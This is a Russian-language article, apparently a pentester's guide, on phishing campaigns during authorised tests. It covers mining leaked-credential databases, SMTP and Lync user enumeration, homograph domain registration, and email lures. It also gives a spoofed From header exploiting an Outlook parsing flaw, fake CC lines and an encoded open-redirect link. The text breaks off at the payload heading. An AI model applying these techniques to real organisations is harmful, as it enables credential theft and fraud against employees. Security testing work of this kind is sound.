



Полезно бывает и анализировать лайки в «Фейсбуке». Часто компании во внутренних рассылках пишут что-нибудь вроде «вот наша страница в Facebook, поставьте ей лайк и подпишитесь, пожалуйста». Такой лайк может быть косвенным признаком того, что человек работает в компании.

Кроме этого, существуют отличные ресурсы вроде databases.today: mmnt.ru, ftplike.com, metabot.ru, rapid-search-engine.com, alluc.ee и так далее. Там можно найти слитые базы данных и искать адреса локально. Ну и конечно, есть всем известный leakedsource.ru, где собираются утекшие базы данных. Правда, на нем всего три миллиарда учетных записей. Есть ресурс круче с пятью миллиардами, это weleakinfo.com. Там можно сделать поиск по маске и найти адреса с определенного домена (то есть все адреса какой-то конкретной компании), что чаще всего дает внушительный результат.





Если у компании «странные» политики безопасности и принудительная смена пароля вовсе отсутствует, то бывает так, что модель внешнего нарушителя становится внутренней (с разрешения заказчика, конечно), потому что пароль учетной записи подходит и можно зайти в его почту и рассылать письма с внутреннего адреса. Почти всегда результаты потрясающие.

#### РАЗВЕДКА: АКТИВНЫЙ СБОР

Кроме имейлов, полезно выяснять должности сотрудников и общую структуру компании. Также я всегда стараюсь собирать ФИО, нам это еще пригодится на этапе составления внешнего вида письма. Ну и конечно, в ход пойдут разные инструменты для перебора директорий — часто можно найти какие-то директории, куда сотрудники скидывают документы. Там в числе прочего могут обнаружиться полезные метаданные или непубличная информация о компании, оставленные временные файлы. А еще, бывает, попадаются фотографии, сделанные в офисе, и другие интересные вещи.



Один из инструментов, которые всегда под рукой, - это Google (см. статью «Используем малоизвестные функции Google, чтобы найти сокрытое»). Также тебе пригодятся утилиты и словари для перебора директорий: DIRB, dirsearch, fuzz.txt и так далее.

В итоге все собранные и сгенерированные результаты по логинам email придется перебирать на SMTP, например при помощи smtp-user-enum.pl. По опыту могу сказать, что команды VRFY и EXPN почти всегда отключены, работает только RCPT. Тут встречается глупая, но тем не менее распространенная ошибка: люди берут базу из 1000 имен и 9000 фамилий и пытаются брутить по ним. На это уходит невероятное количество времени и трафика. Шанс, что админы заметят его и заблокируют, возрастает почти до 100%. Так делать не нужно.

Если ты уже установил, что в корпоративных адресах используется первая буква имени, то бери топ букв для мужских и женских имен. Для мужчин это n, i, p, e, k, m и так далее в порядке убывания распространенности, для женщин — а, е, m, d, y, o, n, t, v... 9000 фамилий тоже брать не нужно — достаточно нескольких сотен наиболее популярных.

Другая частая ошибка — пытаться сгенерировать женские фамилии из мужских, добавляя окончание -а. Это очень грубый метод, который дает много ошибок, — гораздо лучше будет использовать раздельные базы фамилий.

Также надо помнить, что, помимо SMTP, существует такая штука, как Lync (сейчас она называется Skype for Business), и у нее свой API, на котором тоже отлично можно валидировать учетные записи пользователей (см. скрипт lyncsmash.py). Встречаются и другие внутренние корпоративные сервисы, которые можно найти на поддоменах.

## СОЦИАЛЬНАЯ ИНЖЕНЕРИЯ

РАЗБИРАЕМ ПРАКТИКИ, МЕТОДЫ<br>И ИНСТРУМЕНТЫ ДЛЯ СОЦИОТЕХНИЧЕСКОГО

#### ДОМЕН

В какой-то момент тебе понадобится создать фишинговый домен - он бывает нужен как для рассылки, так и для создания фейкового сайта или портала компании. Для этого есть утилита URLCrazy, но она не умеет делать гомографические домены (домены, в которых можно использовать Unicode), а вот CATPHISH умеет. Помимо этого, в наборе утилит хорошо иметь dnstwist.



С регистрацией таких доменов, кстати, была проблема: когда я пробовал заменить символом Unicode только одну букву, все доменные регистраторы отказывали мне и требовали заменить на Unicode все символы. В наших целях это часто проблематично, потому что полностью совпадающих символов не так много, а появления всяких дефисов и точек в адресе хочется избежать. Из тех регистраторов, с которыми я имел дело, единственный, который разрешил менять один символ, — это GoDaddy.

Также я проверил, как разные почтовые клиенты парсят punycode — репрезентацию юникодных доменов в виде ASCII (ты наверняка встречал эти сочетания типа xn--). Так вот, выяснилось, что Outlook 2013, 2015 и 2016, а также The Bat вместо них показывают Unicode, пряча от пользователя наш небольшой трюк. В IBM Notes, Thunderbird, Mail из Windows 10 и macOS и Web Outlook такое, к сожалению, не сработает.



Как снизить вероятность того, что спам-фильтры будут заворачивать рассылку? В первую очередь надо грамотно настроить Sender Policy Framework (example.org. IN TXT "v=spf1 +a +mx +all"). Тогда почтовый сервер сможет убедиться, что отправленное тобой письмо действительно отправлено с того IP, который указан в DNS-записи А или МХ.

Точно так же с DomainKeys Identified Mail. Попробую объяснить упрощенно: грубо говоря, есть публичный и приватный ключи, и, когда ты отправляешь письмо со своего сервера, он подписывает твое письмо; одна запись будет находиться на сервере DNS, другая — внутри письма. Во время приема письма сервер проверяет, сходятся ли ключи, и если да, то повышает доверие к письму. Также необходимо знать о записи PTR. Это обратная запись DNS: она находится на сервере и говорит о том, что ресурс ссылается на какое-то определенное доменное имя.



#### **WWW**

Проверить, все ли верно настроено, и узнать рейтинг доверия к письму позволяет сервис mailtester.com.

#### ПРЕДВАРИТЕЛЬНАЯ РАССЫЛКА

Если заказчик с пониманием относится к тестированию и разрешает нам сделать предварительную рассылку, мы выбираем десять-пятнадцать пользователей и шлем им на почту письма, на которые с большой вероятностью ответят. Не фишинг с акциями или призами, а какую-нибудь просьбу, например: «Ваш коллега сказал, что вы можете мне помочь и прислать внутренний номер другого сотрудника». В ответе обычно приходит что-то вроде «Нет, я не знаю, кто это такая...». Но это и не важно: важно просто получить ответ. Кроме этого, можно попробовать отправить письмо на несуществующий адрес: часто SMTP-сервер присылает ответное письмо об отсутствии адресата. Что мы получаем таким образом? Самое главное — наличие или отсутствие корпоративной подписи и ее внешний вид. Кроме этого, мы узнаем, как в компании выглядит заголовок From и как написаны имена и фамилии. Например, фамилии могут быть на русском или транслитом, причем транслитерация может выглядеть по-разному: ю может писаться как ји, так и уи. Или, например, ФИО может быть написано целиком. В общем, куча разных вариантов, которые придется учесть на этапе рассылки. Помимо этого, ты можешь получить внутренний телефонный номер - он может пригодиться для социалки по телефону.

Можно даже завязать беседу с сотрудником и в одном из сообщений отправить ссылку на фишинговую страницу. По ссылке при этом может быть просто 404. Нередко бывают случаи, когда пользователь в ответ отправляет тебе скрин, а на нем может быть видно, какой браузер или почтовый клиент ИСПОЛЬЗУЕТСЯ.

Заголовки писем — тоже важный источник информации. Там наверняка отметятся антивирусы и другие средства защиты - они любят это делать, причем сообщают и версии, и дату последнего обновления баз. Ну и конечно, из заголовков можно получить название почтовика и некоторые внутренние адреса (что может дальше пригодиться для пентеста). Ни в коем случае не проходи мимо такой возможности!

> X-KSMG-Message-Action: clean X-KSMG-AntiSpam-Status: not scanned, disabled by settings X-KSMG-AntiSpam-Interceptor-Info: not scanned X-KSMG-AntiPhishing: not scanned, disabled by settings X-KSMG-AntiVirus: Kaspersky Secure Mail Gateway, version 1.1.0.379, bases: 2017/10/17 13:21:00 #11027018 X-KSMG-AntiVirus-Status: Clean, skipped X-KeepSent: E6052532:C5286472-43258179:003C33E3; type=4; name=\$KeepSent X-Mailer: IBM Notes Release 9.0.1 October 14, 2013 X-IronPort-AV: E=Sophos; i="5.41, 357, 1498510800";

d="scan'208"; a="2880701" X-IronPort-AV: E=Sophos; i="5.41, 357, 1498510800"; d="scan'208"; a="2880701"

#### СОДЕРЖИМОЕ ПИСЬМА

Я очень не люблю социалку с письмами от начальства, а также про зарплаты, увольнения и прочее в таком духе. Кого хоть раз увольняли через письмо? А письма от начальства сейчас выглядят примерно так же правдоподобно, как в 2005 году выглядели письма «Вы миллионный посетитель, введите данные карты». В общем, скучно, глупо и неинтересно.

Гораздо больше мне нравится придумывать что-нибудь пооригинальнее. Например, трюк с недоставленными сообщениями, когда пользователю приходит уведомление об ошибке доставки письма, которое он не отправлял. Обычно он думает: «Что за письмо? Я не отправлял такое. Какое-то вложение, ну-ка, ну-ка!»

Привязка ко времени тоже чаще всего оказывается удачной идеей. Любой большой праздник вроде Нового года или Восьмого марта отлично годится. Пишем: «Надо сдать деньги, вот список тех, кто не хочет сдавать, запиши себя, если не хочешь» — и прикладываем документ Excel. Редко кто откажется от соблазна глянуть на позорный список.

Как вариант — можно изображать внутреннюю рассылку: попросить подойти в бухгалтерию, распечатав и заполнив какие-то бумажки, принести какие-то справки, которые предварительно необходимо открыть. В общем, все, что приходит на почту каждый день и покажется пользователю обыденным, но при этом что обязательно откроют, если в письме будет написано, что это срочно.

#### **ФИШИНГ**

С фишингом все просто. Если мы изображаем внутреннюю рассылку, то достаточно попросить перейти по ссылке на корпоративный портал, где для входа потребуется ввести свой логин и пароль в обычную Basic-аутентификацию. Либо мы можем подделать оповещение от одного из сервисов, используемых в компании (Confluence, Jira и так далее). Как раз тут нам и пригодится брутфорс поддоменов, в ходе которого ты выяснишь, что именно используется. Не забудь прикрепить favicon.ico!

#### **ОФОРМЛЕНИЕ**

Оформление — одна из самых важных частей, от которой будет зависеть успешность рассылки. Именно благодаря оформлению повышается доверие пользователя к письму. Во-первых, попытайся получить образец корпоративной подписи: подделать ее будет особенно полезно, если она заметная например, с картинкой. Иногда она так хорошо привлекает внимание, что люди даже не посмотрят на сторонний домен.

Занятный факт: самое любимое слово у каждого человека — это его имя.

Если обращаться к сотруднику по имени, а еще лучше — с отчеством, то это повысит шансы, что он откроет письмо и, возможно, вложение.

Еще одна интересная вещь - это СС. Подредактировав заголовок письма, в копию можно поставить вообще любых пользователей. При этом письмо не отправится им, но в клиенте будет отображаться, что они есть в копии. Туда можно внести любых сотрудников, и это тоже неплохо повышает уровень доверия пользователя.

Ребята с Defcon Moscow недавно нашли баг в Outlook: заголовок From парсится неправильно, что дает возможность указать фейковую почту вместо реальной. Отображаться при этом будет именно фейковая, но письмо не считается спамом и проходит все проверки. Если отправить письмо с заголов-KOM From: Fake Mail <fake@mail.ru> <realemail@mail.ltd>, B HeKOTOрых клиентах оно будет отображаться как отправленное с fake@mail.ru.



Другой классный трюк, о котором стоит помнить, - это возможность использовать формат переписки. Делаем письмо с ответом на другое письмо, которого в реальности не было. Например, как бы приводим цитату письма от начальства, где сообщается, что что-то нужно срочно сделать, и прикладываем документ. Внимание пользователя в таком случае гарантировано, и, по моей статистике, шанс того, что он откроет вложение, тоже значительно повышается.



В идеале ты должен соблюсти шрифты, цвет и прочие особенности письма с учетом того, какой почтовик ты подделываешь. Например, в Outlook первое письмо всегда пишется шрифтом Courier и первое сообщение - черным цветом, а остальные уже синие. Это мелкая особенность, но достижение максимальной правдоподобности в данном случае очень важно.

Ну и конечно, ты можешь захотеть скрыть адреса ссылок - например, в HTML можно подставить в атрибут href одно, а в текст ссылки - совсем другое. Но спам-фильтр, увидев такое, может завернуть письмо. А вот From письма стоит подделать так, чтобы оно выглядело как у всех в фирме. Обязательно посмотри, что конкретно там указано, — имя и фамилия, или ФИО целиком, или еще какой-нибудь вариант.

Не забывай и про Open Redirect. Его, на мой взгляд, вполне можно считать уязвимостью. В социалке он работает очень хорошо: например, мы можем использовать главный домен банка, а дальше в ссылке - Open Redirect, который будет перекидывать на наш домен.

> https://www.google.com/url?sa=t&url=%68%74%74%70%3A%2F%2F%73%70%69%6E%73%6F %6C%76%65%2E%69%6E%66%6F&usg=AFQjCNGoDfPS2jVhhaMaUYHJFadKi30iUQ&id =yarbabin

через Skype

#### **ПЕЙЛОАД**

